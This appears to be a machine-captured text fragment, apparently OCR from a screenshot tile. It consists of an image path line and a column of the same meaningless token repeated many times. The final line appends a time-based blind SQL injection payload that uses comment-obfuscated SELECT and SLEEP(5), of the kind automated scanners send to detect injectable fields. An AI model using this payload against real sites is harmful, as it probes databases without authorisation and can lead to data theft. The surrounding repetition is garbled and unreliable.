
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#